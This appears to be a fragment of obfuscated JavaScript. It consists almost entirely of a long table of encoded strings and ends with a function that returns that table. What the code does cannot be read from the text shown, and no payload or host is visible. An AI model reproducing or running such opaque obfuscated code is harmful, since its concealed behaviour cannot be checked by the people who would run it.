W4VcKb/dSrC aSofemkocq W5VcH1xdH8kX k8opWR/dOCkr WQNdQMZdR8oC W6xcTSoVW7/cKa W5v4W41N w1xcOgi3 WQHdBCoazG y8oBjSojDa WRH1W4z8WRG v2eKzs8 juBdGw8S WQDjiSo+fa gmkLhSkCWOm WOxdSZOoW4e qCkksCoaWQG W4FcKfxdGSkS WO/cLCo/rKS WOuaWRBcLCk+ zCoqFCkkDW W4SgWO3dPfy lCouW5W7W5C W7hcQ8omW4JcTW g8kCW4dcN18 WRepemoXcG xSomWOpcRWS WRD4p8opcW dcdcUSktW5y ifpdG3m9 W5yhWPNcNCk/ WPldRJO W6SaWRdcLZ8 W7CRWOvJW6y WQpcK8ogxN0 CSoVWOhcT38 kWLdk1m WQFcUCkbh8of CmkCWO7cSL8 W5hdQCocW6X3 zSkdWQxdISo2 DCkbWPxcLN4 WOBcKmkulfm emoucr0T WPddH03dVa W6NcKeG W4pdQmopA3C dLtdRCkOW7a W4hcVmkVWRaM WR3dQ2jcW68 WQFcI8odEwa f8oNfmkbjW hCkxeCkXW6q imolWPxcSL4 W6LlW7nJWQC d8oCWRFcRq0 WPxdPJWoW4a W6JdQhSrW68 W4JcHK/dQL0 bZ3cQSolW4O y8oBECkwla suZcKmo4yG WPiElCo+ca W5BcGmk9WRK9 W4XIW5a1WR8 W6nBWRSxuW jb7cJfH9 gSoxvuir uMZdKG4c xwW+W7jZ WP3cTa3dKSk9 W43dSmkRWPPg aeRdGmotWQW AvqEWQKE s8oblmoklq b8oLdmkvja vSoDv8oAWQ4 uSopb8onW6q DgRcGSoLCW WPhdP8oxzMq W4eAW5pdK8on WO7dH13dRCoZ q8ofbrnb W5/cHCocnsq WOtdNmowkf4 WR/dUCofW6e7 WRhcUrJcRmkd W5xcI0ldKMe W6tcR8orW4JcIG tCkouSk1WR8 jetdRCkhW7m W4mjvSkZpq BuJcVmobAq s8o1emkgaq WPddG1JdVmoE W6SVWQ7dHMi WQxcUapdUa Au92BNi WOhcS8kkpmoI BSoYDSktDq rCoBWO/cJuG W7dcUmk/WPD1 WPrzWPRcO8ob q0i9 WRv0xSoldq mSk4c8okWO4 WQfIWPBcN8ks W7G1WPBcTCko WQXCWP/cJSkp WPrkWOiUFW wCoCWOVdSmoS dmkLWPnzWRS W40xWRRcL8k2 CviBrGS WQvdhmornG WQdcTfFdPmkh W63dHuhdPCkD WOhdN2LPW4e W4WqWQVcKmk0 f8oFhCkqea r8kFtSoEWQG w8oqWPFcMue rwOTWQKT b0JdG0Gi n8ksbSkSWOy WPddR8kmlSoL BLVcT8oKqq dCk3d8oPWQ4 jmkEe8kt y3pdVfa/ uMZdKtyq k8oAWPdcPCoA WPZdQ8oLW6aR WRldOhPWW5a W77cN8o4W53cMW W5hcUSknmSoK heVdQ8k2W5K W4hcHvxdJSo0 W5zoW5fIWQ4 laSGjhC Fu7cTLaH FvjkoSkU pe7dLNq+ wgTCaSkt WONdJrpdK8k8 v8kYt8otxq WOtcHmkFgt8 qxdcP103 b8o+vCkqda W7hcTCkSWPLC W4bJW4O WPhcPColoxO uSkxF8oFWOK WO3dNCkwybm sKtcUeGA W6NcNuVdS24 WQhcQCkcyNG W7evWOiGW6m WRZdVNnjW6i cCkggSoiWQO zLRdLWuX e8kYgmkuWP0 DCowW5ddSbS euddGCoCWQa WOndWRBcNmkQ W7yqWRm W67cTmksWRm z0CwamkG W6hcRCoqW5xcOG CmohASkbBq dSohW786WQq W5RdGHVdMXa CCoeW4pcTKi nmk+WPRcTSo9 hmo8n8k1eW lbe7Bd4 EmkdWRVcLCkI W7tdJudcT8os wKWWo8kp W6NcRXJdO8kh WOZcPmk2dmoZ Fem6wcK WPHBWP4nwa kmkQWPXkWPC W60uWQ/dJ3O dSkDW5VdIGS p8khWQrgWPa l27cVmoC WRldH8kCgN0 W68TWORcVmkP W7FcR8kcWRfX t1JcHMPG jCkvWOW f8oCqLvh W5xdNWlcS8oQ amonqGyu WRJcImohxg0 W5VcTCoCkqW zvlcGbWK CmkhvCofWPu u8odWOJcKeG s1mLsHa W4jbWOZdOdm WQFcOaFdTa ie/dGg4 W4RcOmkOWQWJ nSoXiCkQma zMtcI8oita WQdcQSkoomoW efhdLSouWQa g8o/WRRcHui d0ddL8ofW6S WOfGBCoRxW zfRcTfmq r8kBsSocWQG W5GIW4hdKmoe W5ixWOVdMf4 W6FcOmokW5xcTG WRzMWPFcMCkz omkBW5KWWOa WO4RpCoKgG WOi2oW j8ksp8krWQW W6tcMu/dOge WPzeWQ3cRmkB WRKTWOyIW7e wrtcN8kiW7u WQrVA8oxDa WO4SWORdNmku a8kQWQZcVCo/ qumhk8kV WQhdULvtW44 D2icj8ki pWi2DJ8 WPBdKWZdJKO jmkaWRHxWRa F8orWQBdImkk vCktwmoQWRy W4elWRVcLCk/ WOJcMYhdOSka WQbNzCotqG WPrmWReTva WPT3rSo9Fq zmkaWO3dM8oy WOpcOmk1WRGQ tSkKWQdcIf0 W4pcPmkrWRaa W6GpWQJcS8oK EtK4sgi E1rLigK pSoQWP3cVSoh kmkjWR5hWOy gLlcJNjP m8keaCkRWO8 WPBcOmkofCoc WORdI8ocory wCo7WRFcHfu WR1lWRK9yG WQVcUHBdKmkw WRXzWPZcLmkq af3dKSk6W4W oJddVmocBG ewBdK8kbW5C W7eYWO0IW6e amoAqGyh W4VcSSodWQTW E0mykCkP o8ooo8kvWQS eSkIWR/cVSol WPddJe5M FmkUW7OsWRq W7xdQGddGCkW WPBcR8k/kLe W5ZcR8o2WR0P WRT0x8oDtW W7mVW4tdMSoO a8oYW50zWO4 W6mQWPikW6i bbqyvt0 WPL7xmoZxq WPqTlmo6hq W4/dGCoqoqe hCkEWOzBWPC W7pcVmow qKZdGSoiWQO iSoEWONdKmkX WPPCmSoKlW z8kammoukG DfVdJWG9 kfqykCkP BmoCWONdKeu W6anW7pcV8oK W6hcVSolbGe WOrTb8oMia mCkue8kyWOW BmkVWPNdTmow WQeaWRmafW WPPCxSoPlG hXtdK8klWRK WOldGIqcW4i A2xcT8okAq E0lcHNTN W5FcJv/dLCk0 WRLPnCkdpa WP7dSmoFiCkN u8oaWPJcM1O WPJcVxHhWO4 mxFdI8kuW78 uSk0sSovvW WPldTwj9W78 WPxdQcytW4O WPtcISohnLi W4ddSJVdICk2 amoiaCoGWQW o8kgWRHQWR0 kmo/WRhcG8o/ WRv9WRGCvW WRZdSmkLcJK WOpcVCohrKi DCoDWQpcMMq W5RcQCoAW6ZcGq yL7cL24q WOXiWRhcTCkO zc4oWOzH W5pcKCkxWQrh WRxdVsnlW6S E1ifpSkY WPlcOmkDomo4 W4LUW5nRWRi W5aVmCkVcG WP5YoSoNda W5CqWR7cKSk/ WQPEWP/cN8kq WQdcOJiAWRC WOXCuW yMSsWOGD WQRdRwbEW6G WPddH0xdR8oP BmobW7ftWPK D8khrSoaWQK hMFcGLCm qY06WRm/ WQBcSSk2oMW WQHVEW xfapWRuH fKddISoRWO8 DmkcWPi k07dTu8t vLm8fSk5 efxdGSo+WRi WPHGF8ofxG W5tdVmkppwq m8oaW6mjWPa EL3cM1jL W5xcOCoRgIi iMdcQmonAa dCo6WQJdRSkE WOBcUmkvihS at3cQ8oaWOO W77cHSo0oYm l8oAWOhcJ8oE w2S9jCkT wtFcOCkeW58 WPJdOxHcfG W6RcJCknWOvm W7VcQSowW5tdQa WP3dRKOleq kmolWRlcICk8 WOpdQM0dhW BSolWQ/dUSkm kSo+W57cImoD zmoarSohW5K W6lcRmoiWOZcUW b0RdI8o8WQO WQdcPatdP8kF i8oujq h8ozWQxcMSog qNm1WQe1 W7ZcIrNcN2S WQZcGCoLAKe FSkyWOtcPaS cSkcd8oLWRC W5z+WPn5WRC WPddIKtdR8oy oSotW54RWOK WRHzWPRcICku eCkOh8kicG WRv/aCoGaW WOpdKGZcGmo4 W4ZdQdNdImk2 dwldQCkBW44 c8ktdCo/WQO BwpdNu5P W47dSSojiNe WOvwbSo6oa W7ueWRS W4ddS8k9WRu3 W4dcVCkjWRKS W7JdRSkhW65O uNe8WQe4 WP/dPdmfW4a uYJcTCkcW58 v8oSWOtcM2O gvRdJeSD WPRdTc1hW5W eSkEWPjEWRi wmkovSkwWRK WOFdLW8SW5y A8kwW50XWPy W7FcLSoWW6JcMG y8ofWQxdMSox pCk9WR/cSSoR W5FcI0RcJSk6 W7ZcG8kjW6ZcLq WQJdUxfpW6K W7VdH8ktr2m W5ZcUSokmXe W47dSSojj2m W57dLH/dQCkg uhO8WRjJ W5CfW5OaW5a dceQWRq1 FCkAW7VdMCka WOdcRSklja ng3dJNCS wfVcP3u6 WQfeW4xcJCkD yCoyWQldJSkq jWiNBrm WQCiWQ3cIde W7rCWPFcK8kz BdVcSmokAq WODyh8oUgq WOpdJeCalq W4pdPCoFzYm W4pdKWpdLui r8kktmoF WRLOBSoEiq z8ouECkkDG WPDhWQVcJCkD iSozWPaTWPK WP5lWRaaAq WQRcUuZcTCon rCo6WRRcJKK Cv86sHu W7NdGqNdOSoe DetdJ1CO DmokWRXBWPe W4ZcT2HgW4y e8o2mmkmja W7b/W5i umkEWOZcPeC iIdcUSocDW W4PJWOrGWQ4 W43cJSoIWQuR tL3cTw8T f8oqqX8B W5pcNKJdIvm WRRdP8ktWRH1 WOxdOcynhW yvJdMGi2 WOHXWRpcV8oC AeNcPmoNCG W64mWRNdMMe W7CoWRVdGxi W4ZcNmoqEaa W7aPW6JdHSor x2DJW6mQ jmorvCkKiq WOOSlmkVsW W6NdHqZdOSkC EmkcWPu z8kwWQ/dKCoW fCkxdCoRWRC lmkDWRLA CeKCyCkL W6SWW7VcJgC W5eXWR7cNSkc W6hcN8kFWO9U cmk1W7ZcKKq W77dIr3dR8kg mSkrla WR0aWRZdGxW WPpdJ1JdVCoU oCofWOPRW5W omkmlmoumW WPfqW6FdGSoT j8kDWOFcK8oI WPxdU3vvtq DLrm W63cTCkiWRHM W4TyW6VdICoQ WPiugSoUkq ySkcW7pdSSoL W7dcTSouna8 W63cTCkvWRHM BCoqCq B8ohFSklCq WOdcSSkw WRboc8o+aW gSooWQhdJ8ks eupdI8oDWQC dmocWOBcRSoU hSomWPVdHCkz kmotWQvcWPq WPxdRYelW4S FSktlmkynq W47cLKddSgG W4CgWRBcN8k9 WPddIYOfW5G dvhdUmorWQS W6enWQBdGIK BCkkWQBcHCkX W4tcICosgre WO3cKSkmpx8 A0O2WPuF W4hcHeZdJmk4 W5ujWQVdM0i W6y0W5vvWOK xCkbqCojWR8 W4ueW7xdNmoZ WPLqW67dHCoT WPhdOwjNW40 W6NcPbNdUCkw WP9KFmoByq WRxdVvahoW WPpdQsWcW50 iSofWRW W4RcJLNcNCo7 ACkyWO7cRre W5ZcQmk1WQ8/ WPpdRI8pW5S WQ5KFCoxiG WPnxfW jCkbWOZcLq W4xcNehdIfu W4yhWRRcP8kC rSoBWP7cLG buBcT3e8 W7ScW67dOSo1 hIqWvGu W6FcTmkvWQ5G dSozWRRdKCkH W6hcTCkF WOFcUSklnmoL W63cISkp fCoLcSkofq W7TmW4/cGCoj WPDDf8ojpW cCkfWQbZWQa W6NdIqRdS8os F8ooWOhdLxC W6O/W7xcOCk1 WPRcLmoIx3S WOFcJSobwG W6ynW4ldUmoH WPFdQ24xW50 kCoeWO0 yCooC8kxzG w8obWO/cL1a ufWIsH4 rL3cQKur W4zSW5jJ WOtdU3jucq jKFdIhSf W6dcJConW5JcTW F8kfWOxcPe4 W5asWRpcMmkU W5iJWPJdNxu vNSTWOea W6uuWQ8hW60 emoNc8ktpq DCkFW7NdLmo6 WP3cS8kinwy uMVdTI5L W5KyWPdcO8kS W4xcICoqnqS WQOWhSoBpq WOVcGdxdHSk/ W74aWOiQW4e W6H9WPr9WQq W7RcUSkyWO3dOG d8kFtSoiWQK W6xcL1JdQmku omkQjmoKWO0 WRtcUCorWOhdOa DKdcT8ofzG lSoFW5q6WOK vXC3Cdq W4yOWOSIW5y WPPCsmoGpG W5pdL8oemqy WRPwimoIoa W6JcTmkCW6WR W65nW6tcVmo1 zSoAW4ddNmog W4tcOCoq i0ZdNw4O gSoPWQtcImoj yeOEoG W7RdKX/dRCkk WO3dP8kephS W6NcK8k3WReb WQRdRgjeW7m FSkWWQJdLCoX WOmXpq mCkadCodWPK WOjwaW x3C8WRiL cLBdN8ouWQq qLdcT2G WOZcL8kglSo/ rCoSWQFcTuy WOBcUmkqnxO WPldOupdNCoi W6JcTmkCW68R W5DqhSo4na W6VcSbNcLM4 W6iKWQxdKh4 W5BcKbpdICk0 W4tdU3LsW5m W6miWRS mmknWRiFWPq W5ZcPmk6WQG W6XPW5XHW70 W4CeWP3cMCkW jby6FwO yCkdWQxdLmo2 t1RcQMSD W7tcJKNdGCkb WR1RWOaDyW WQ3dI1RdN8o2 qNCWWRqL t3dcOwa6 W7lcK8orAtC WOtdOg8hnq W6pdVMXeW7m W5ewW5BdGSoo yWyqkSoH wmoAF8kfCq WOpcQJpdKCkq W5pdRSkbWOD5 juldNg4C xmkOW7pdM8o+ EeadAc4 WQfGiSotua W43dScedW5S ug9/WRa+ W4/cRCksWRG W5pcICouFrC W5VdKGLkW7K rwWP W5RcGCojpIW oqyXD3a WRhcLYdcOSod WQlcG8oxqve WRhdVw5aW6G W4BcI8owgvm jrVcI150 l0ddKmkgW54 AgSzAcK WPNdQ05PW4y m8kslmobFG W5SRWRNcLmkO WP/dRxGGcq fmkaemoGWRO gmouW5moWPK WPxcO8oCf8kM W4NcPSk0WRSJ tmkJx8ouWPC zCkCWOfHWRW jx7dS8kNW5y W5/cGvldQSk1 W7ylWP3dGCk/ WQJcISow DuOjEsG jWy6FIq CSofrSktya bwBdQCkeW7K WR/dNCkehJ4 WRi5omoabG WPdcUmkuFxC dmkeWQTlWPa pCoLW54zWOK DetdJ1C1 DCkEWPlcSKK WO3cKSowAN0 d8oHemktxW ECkyWONdUHS vxNdO8o1xW WQHJzmoBEa nCkfaCklWOm AmkDWRFcTwe W4arW5ldI8oR hWtcON9I ECkcEmo5WQS xCoGW77cJey W7KpW6hdQmoG dMldRSkXW54 AqddII0S WPddRxql W4yOWOZcVSku dwldTCkZW5u k37dK8ku WOBdISoIzIm WPemiSosjq W5mOWOpdO2C xSkhWPddNCoj WQFcOHNdO8kw W6xcQCkpW784 W7/dLblcVCod W7vgWPnFWO0 WR5KoCkgia qKpdOe4D WOa2mCoXdq WOq2lq W5efWRBcN8oG WONcTsXFtG fmkUWQxcL8oX emofWP5/W5G WOCXpCkVbq WPi0dmoSdq W41OW5DOWRy W5SlWPi/W5i WOr2q8oywq De4fDmoY CwtcSmoBBG WPBcSIbivW cmkCWOhcJCos xSklA8kyW7u W5ZcRmkRWRaU WRfuWRauxa lCkwWO7cLa CKuPWQiu gZRdTSkFW5K pSkIc8knWO8 W5ZdTmkDoxi W4ZdLs7dKCki WQldQCkcW5hcSW cSoJW4u1WQa W4mOWPWVW5m kmkDWO/cK8kD W5lcQCoknqG WONcQqtdS8kX awldG8oEWOK nCoyW5qNWQy k8kkWO3cGSov W6hcRNFdLmkv WQ/cLJpdGmk0 hXxdK8kj ruhcT2e1 WPldOIC0W5S WOOWpSoGgW W4WAW7lcGSkY dmojWPBcNCoo iuBdGx4S fConvr0H W7BcMSkiWQ8e r3xdV8kgW58 W6ODW6bCcvBdHSo4q8k/kqLn WPtdGu5eW7y ECoWWPZcKeq aCoVfSoDva WOPWA8oRxq tvBcMSo+vG WOrDfSo6DG WRTcWPFcN8kj i8oAW58SW5y WRxcUCoFdCof CmknWPpcP0i WPmOj8o8da W4lcTxPvWP0 yeKjhCk4 WOtcPwGuW5S jvddOSkDW7K WQxcG8oxvJq gmkwq8o/WQO W53cLGFdKmk4 CwtcP8oUCW CCkKWOtcQuW aCojWPlcRW W4ynWQRcHCoY WQrUyCkiyG hauout4 CCkuW7JdImo8 W73cT8kEW6a2 W58QbCodmW bSohWONcPN0 gmkgbSovW6S iCkoWOZcICos WQzzWPVcJ8kF WO/cRw9ZWRu W6aSW5j/WQy aCoXWP0tWQa W7ZcUSo1W5xcVa W5/cH33dJmkT u8oCW4dcJf0 dmkAWQ9xWQe rSolWOpcV8kM W70WWPf2W6i BmogWO/cTMO W4qfW5ldPSoK FH9G aSoDW5mZW5u W7xdVudcOSoeWQ/cT8o6uXtdJmksW6e W4jOWPWJWRG W6BcVmolW57cPW WR9IiSofzq WOhcUmkGphe WO3dQuTSW4i WP5HW5TPWQO fSoAraaf W5xcGmohmW4 ywldNGuI WRJcK8olqMS W4H9W5f9WQO W63cTmkv mmknW6yCWOC zMNdLae1 zmkSfSobWPC W77cQSoXoY4 lmoqWPlcISoi WQr0WP47W6K W7ZdHq7dGSkE WP3dTvSdmq iSocW5uSWP8 W6FcMSk+WRHc W6VdMfRcTSoh xMuxWQmI amkXWRpcG8oc k8o4WOxcHSoa wmolWP/cTLK BmkxW5KZWPW r8oOA8klBG WOH/kmo4qq ugC9WQKI W7SAWQVcImko W6VcNSoRW4BcIa nmknWPRcJW W7ugWQZdGxO pgVdLLy7 WOtdLv4SdW W6BcILpdS8kY WQ/cNSotE2q o0xdMxSE rCo9WQRcJui fCkBf8ksWO8 WOBcQmkzy8kQ a8owqWyd W6pdT3nlW6q oqy6EIK WOrCeSoSiG jSkjWPjcWQC W7BcMmkHWRjh ESkcWPBcSey Cf7dNG W7iZWPVdHxa wCodW4lcMuG xNtdO8kEna g8oNW6aRWRK WQjVtCoBAa lCk6WOpcHCkv x8kdqmonWQK W5tcR8k/WRSa BmkKWORcUKG qemDk8kI W5ldOCoonmo7 omkhWRJdGmkc duldIG W6nZASoeAq W7ZcSx/dJgi kCkRmCk2sa WO/dH1/dICoP W6upW6/dPSoJ rmoiWPBcUmoJ WRLGBCoEAq g8oOWRa cCogWQ7dHmkD W5/cH1ldH8kT W7yVWPNdJ3S agRdQSkFW4G wmoFWOBcLwi CKCeCa8 l8kwWQZdI8o6 WP/dQtWu pvBdINWL WRhdQ3ngW6y WOxcO8kSd8og fmkdae9w W4nHW5T3W7m f1FdJSowWRy obCXDZu WRddRdKAWRW xMKYWOyu p8kCWQ9wW5u k8kcoSoBWRq WQtcLCogt2a WQPiWQyNvq CgavWPe7 CmodCSkxCW WQRcHCobqwi W4eYWQOHW5K W6VcT8kuWQ8U neBdM18L ttCLW7f4 tKZdVZn0 oCoXycOg WOrneSoMlW dLxdGmokWRe rSkkqCoiWQG W43dLJtdGmkR WPhdU23dR8o0 B0aFBXi W6JdKbBdRSkg oSo+yvy+ WQZcTwjoW7W W4ddRConnCoZ k8otW4qDWPK W78zW4xcNmkq rmoftSk1wG WRfzW6Huaq W4FcG1ldLmkK W4Wwxmo6pG W6FcTmkwW7jW aMVdTCo5WRi AgSVWQmH g8oJWONcKCol amonqGyz W4hcLKldI0G DSkzF8klBW WOvDWO/cT8kB WPBcL2RcNLm W7uNWQJdTNW zSohC8k2zG bXVcK8oAWQO FvhdIMWS nCkEW7q WRKZWOeOW6a FmoHWRhcJ2K oqyIFd4 WR3cK8kYyKK pWyMAIq W5ddSCoABCoeW7PnhCk0Ba pCkwamkyWOm W57cSCoGWQ4M wvhcV2GV W4H9W5jQWQO WRhcUrJcRmkr WPFcQtGsW5W WQldVSksWOFcVW g8o4WR/cRmoT rhxcK0yy WRGZW4yLW7O CxpcTG W4hcPh3dMSkA WPhdQIKjW44 WQZcOmkH v8keWOlcH0m tfejBXu W67dUSoEWO/cRG W7hcIgNdKSkJ W7xcOfJdJmka WPddOvbOW48 W7xcULRdRK4 omoZW5W7WOe EKJcTCozBG pSk6nSooWRO bmoFd8knWQq WQdcQbJdHmkh W5nKW5PQWRe WOO6j8oZhq W43cGCo3gsS fSkaf8oTWQ0 gCkawSoyW60 A2ZcO8oaDq iSoFWQ7dJ8ku WR5vWRFcQSoM W6bsW7ddS8oR WRHXoSoacq iSkmWOb+WO0 W6JcVtHAW6G neBdU19W oWiMFd4 WPxdKwldPSoP mmkxWPNdNCkv W6RcR8k5WQrD W7ZcUSkzW5dcTW E8kwW7NcLCkG W5NcLSkXFv8 redcL2S8 WP/dQtScW50 W7dcKmkFWRPa WQLCWPVcHCor qmohWONcM1m WRixW6/dOCk/ W7uoWRZdM3C WQdcSSkwW4ddOW".split(" ");a0v=
function(){return B};return a0v()};